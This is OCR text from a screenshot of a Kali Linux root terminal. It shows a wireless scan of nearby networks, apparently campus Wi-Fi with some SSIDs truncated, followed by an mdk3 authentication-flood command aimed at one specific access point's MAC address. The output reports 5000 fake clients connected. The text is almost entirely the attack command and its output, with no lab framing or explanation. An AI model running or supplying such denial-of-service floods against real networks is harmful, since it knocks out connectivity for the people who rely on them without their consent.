 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
CH
BSS
7A:11:DC:1C:A4:D1 -34 90 0 0 9 54e OPN <leng
78: WPA2 CCMP PSK FUCKI
58: OPN stu-x
58: OPN xd-yi
58: OPN xd-wl
D8: WPA2 CCMP PSK
58: OPN stu-x
58: OPN xd-yi
24: WPA2 CCMP PSK XD-HE
58: OPN xd-wl
DA: WPA2 CCMP PSK 米6 i
F0: WPA2 CCMP PSK Xiaom
58: OPN xd-wl
58: OPN xd-yi
58: OPN xd-yi
58: OPN xd-wl
58: OPN stu-x
58: OPN xd-wl
root
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# mdk3 wlan0mon a -a  58:6A:B1:2C:12:D0 -m
AP 58:6A:B1:2C:12:D0 is responding!
AP 58:6A:B1:2C:12:D0 seems to be INVULNERABLE!
Device is still responding with   500 clients connected!
AP 58:6A:B1:2C:12:D0 seems to be INVULNERABLE!
Device is still responding with  1000 clients connected!
AP 58:6A:B1:2C:12:D0 seems to be INVULNERABLE!
Device is still responding with  1500 clients connected!
AP 58:6A:B1:2C:12:D0 seems to be INVULNERABLE!
Device is still responding with  2000 clients connected!
AP 58:6A:B1:2C:12:D0 seems to be INVULNERABLE!
Device is still responding with  2500 clients connected!
AP 58:6A:B1:2C:12:D0 seems to be INVULNERABLE!
Device is still responding with  3000 clients connected!
AP 58:6A:B1:2C:12:D0 seems to be INVULNERABLE!
Device is still responding with  3500 clients connected!
AP 58:6A:B1:2C:12:D0 seems to be INVULNERABLE!
Device is still responding with  4000 clients connected!
AP 58:6A:B1:2C:12:D0 seems to be INVULNERABLE!
Device is still responding with  4500 clients connected!
AP 58:6A:B1:2C:12:D0 seems to be INVULNERABLE!
Device is still responding with  5000 clients connected!
AP 58:6A:B1:2C:12:D0 seems to be INVULNERABLE!